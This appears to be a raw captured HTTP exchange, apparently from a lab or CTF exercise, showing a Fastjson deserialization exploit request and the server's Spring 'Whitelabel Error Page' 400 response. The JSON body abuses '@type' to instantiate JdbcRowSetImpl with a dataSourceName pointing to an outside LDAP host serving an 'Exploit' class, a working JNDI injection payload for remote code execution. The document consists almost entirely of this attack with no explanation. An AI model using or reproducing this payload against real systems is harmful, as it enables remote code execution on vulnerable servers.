 1 POST / HTTP/1.1
2 Host: 118.193.36.37:28146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 265
11
12 {
13 "name":{
14 "@type":"java.lang.Class",
15 "val":"com.sun.rowset.JdbcRowSetImpl"
16 },
17 "x":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"ldap://192.168.1.100:9998/Exploit",
20 "autoCommit":true
21 }
22 }
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Mon, 13 Sep 2021 13:00:42 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Mon Sep 13 13:00:42 UTC 2021
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is
</div>
</body>
</html>